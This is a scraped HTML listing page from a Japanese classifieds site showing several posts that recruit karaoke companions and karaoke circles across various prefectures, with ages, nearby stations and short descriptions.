href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/niigata/com-fri/article-1mi916"><img alt="長岡駅周辺でカラオケ🎤行ける女性" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/niigata/com-fri/article-1mi916">長岡駅周辺でカラオケ🎤行ける女性</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>長岡駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/niigata/com-fri">新潟</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/niigata/com-fri/g-2697/a-327-nagaoka">長岡市</a>
<a rel="nofollow" href="/niigata/com-fri/g-2697/s-1134236">長岡駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
応募条件：
女性
</div>
</div>
<div class='p-item-detail'>
長岡駅周辺住みです😊女性の方で一緒にカラオケ🎤行ける方
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mi916" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mi916" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/com-fri/article-1mi81z"><img alt="1月24日" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/com-fri/article-1mi81z">1月24日</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/com-fri">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/com-fri/g-2697/a-542-osaka">大阪市</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/com-kw-%E3%82%AA%E3%83%97%E3%83%81%E3%83%A3">オプチャ</a>
</div>
<div class='p-item-supplementary-info'>
応募条件：

18歳
〜

</div>
</div>
<div class='p-item-detail'>
1月24日
12時から19時
ジャンカラ住之江公園　カウンター

参加したい方はお問い合わせください。
ただし、僕主催じゃないのでオプチャ入室お願いします。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mi81z" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mi81z" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/saga/com-fri/article-1mi6v2"><img alt="誰か佐賀の人でー" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/saga/com-fri/article-1mi6v2">誰か佐賀の人でー</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>佐賀駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saga/com-fri">佐賀</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saga/com-fri/g-2697/a-759-saga">佐賀市</a>
<a rel="nofollow" href="/saga/com-fri/g-2697/s-1190507">佐賀駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/com-kw-%E6%97%A2%E5%A9%9A">既婚</a>
</div>
<div class='p-item-supplementary-info'>
応募条件：

20歳
〜
40歳
</div>
</div>
<div class='p-item-detail'>
遊べる友達募集してます😁
よろしく
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mi6v2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mi6v2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/com-fri/article-1mi0oq"><img alt="Akb48が好きな方" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/com-fri/article-1mi0oq">Akb48が好きな方</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>藤井寺駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/com-fri">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/com-fri/g-2697/a-568-fujiidera">藤井寺市</a>
<a rel="nofollow" href="/osaka/com-fri/g-2697/s-3100313">藤井寺駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
初めまして、自分は40代ですが、周りにAkb48が好きな人居なくて、同じように、Akb48が好きだけど、友達に遠慮してカラオケに行っても歌いずらいとか辛いですよね？

自分は男性ですが、初期メンバーからずっと好きでした。
今...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mi0oq" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mi0oq" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/fukushima/com-fri/article-1mhyql"><img alt="ライン友達募集" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukushima/com-fri/article-1mhyql">ライン友達募集</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/fukushima/com-fri">福島</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukushima/com-fri/g-2697/a-104-fukushima">福島市</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/com-kw-%E3%83%A9%E3%82%A4%E3%83%B3">ライン</a>
</div>
<div class='p-item-supplementary-info'>
応募条件：

18歳
〜
40歳
</div>
</div>
<div class='p-item-detail'>
ライン友達ほしいな、
先ず、やり取りして、気になるなら、
ラインかな？

</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mhyql" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mhyql" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/com-fri/article-1mhwcw"><img alt="溝の口でカラオケ友達を見つけたい方　平日休みのカラオケサークル　..." class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/com-fri/article-1mhwcw">溝の口でカラオケ友達を見つけたい方　平日休みのカラオケサークル　...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>武蔵溝ノ口駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/com-fri">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/com-fri/g-2697/a-307-kawasaki">川崎市</a>
<a rel="nofollow" href="/kanagawa/com-fri/g-2697/s-1130310">武蔵溝ノ口駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/com-kw-%E4%BD%8F%E3%81%BE%E3%81%84">住まい</a>
</div>
<div class='p-item-supplementary-info'>
応募条件：

30歳
〜
50歳
</div>
</div>
<div class='p-item-detail'>
今回溝の口で平日休みの方などの、定期的にオフ会をしたいと思います。この機会にメンバーに加入しませんか？


１から作るので、元々ある所に入るのは抵抗ある方、一緒に作りませんか？
ある程度揃いましたら、少人数で開催した...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mhwcw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mhwcw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/com-fri/article-1mhun8"><img alt="カラオケ友達を募集しています" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/com-fri/article-1mhun8">カラオケ友達を募集しています</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>西鉄天神大牟田線</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/com-fri">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukuoka/com-fri/g-2697/a-730-fukuoka">福岡市</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
応募条件：

18歳
〜
40歳
</div>
</div>
<div class='p-item-detail'>
一緒にカラオケに行ける方を募集しています。

私が歌うのは主にボカロと坂道シリーズです。
ボカロは昨年3月から聞き始めたのですが
まわりに一緒に歌える人がいないため
そういう友達がほしいです。
ボカロのオススメ曲...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mhun8" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mhun8" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/com-fri/article-1mhttr"><img alt="みんなで、カラオケ🎶" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/fukuoka/com-fri/article-1mhttr">みんなで、カラオケ🎶</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/com-fri">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukuoka/com-fri/g-2697/a-730-fukuoka">福岡市</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
メンバーの募集です

今現在、 メンバー20人(うち女性 7人)です。

年齢の近い人達で ワアワア騒ぐも良し、時には歌い継がれる(語り継がれる)曲に耳を傾けたりと…

みんなで から騒ぎしましょう♪　盛りあがる...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mhttr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mhttr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/aichi/com-fri/article-14zw7d"><img alt="1/20(火)カラオケしましょう♪安城市/40代50代中心" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6962e7430fa5969ed41243d1/thumb_m_1768089411625.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/aichi/com-fri/article-14zw7d">1/20(火)カラオケしましょう♪安城市/40代50代中心</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>三河安城駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/aichi/com-fri">愛知</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/aichi/com-fri/g-2697/a-471-anjo">安城市</a>
<a rel="nofollow" href="/aichi/com-fri/g-2697/s-1150222">三河安城駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/com-kw-%E5%8F%82%E5%8A%A0%E8%80%85%E5%8B%9F%E9%9B%86">参加者募集</a>
</div>
</div>
<div class='p-item-detail'>
カラオケ会やります!
年齢層40代、50代中心

第169回1/20(火)
ジャパンレンタカー安城店
昼2時～夜８時まで
男1500円女500円
飲み物、軽食付き✨

💗歌うことが好き！人の歌を聞くのも好き！
って人はぜひぜ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="14zw7d" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">9</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="14zw7d" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">9</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/com-fri/article-1mhs7y"><img alt="2/9(月)梅田で昼フリーカラオケ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696d8715234b47c4489f9abf/thumb_m_IMG_5178.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/com-fri/article-1mhs7y">2/9(月)梅田で昼フリーカラオケ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/com-fri">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/com-fri/g-2697/a-542-osaka">大阪市</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
応募条件：

30歳
〜
70歳
</div>
</div>
<div class='p-item-detail'>
カラオケのオフ会を楽しむサークルです。
次回は2/9(月)です。

ノリノリとか騒ぐというよりも、
カラオケ喫茶のように穏やかに歌を楽しむ会です。

メンバーは80人ほどで、
毎回10〜15人くらい参加、1,2...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mhs7y" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mhs7y" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list'>
<div id='div-gpt-ad-1498039574109-4' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-4'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tochigi/com-fri/article-1mhrme"><img alt="カラオケが大大大好きな人〜🎤" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696d896d24ab3fa004f36c81/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tochigi/com-fri/article-1mhrme">カラオケが大大大好きな人〜🎤</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>東武宇都宮駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tochigi/com-fri">栃木</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tochigi/com-fri/g-2697/a-151-utsunomiya">宇都宮市</a>
<a rel="nofollow" href="/tochigi/com-fri/g-2697/s-2100812">東武宇都宮駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/com-kw-%E3%83%9E%E3%83%AB%E3%83%81">マルチ</a>
</div>
</div>
<div class='p-item-detail'>
カラオケメンバー募集
第1期ﾒﾝﾊﾞー大募集✨️
みんなで楽しくカラオケしませんか？🎤
⚠️個人的のやり取りはお断りします💦
マルチや宗教等の勧誘もお断りさせていただきます

普通ーにカラオケが好きなﾒﾝﾊﾞ-を募集していま...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
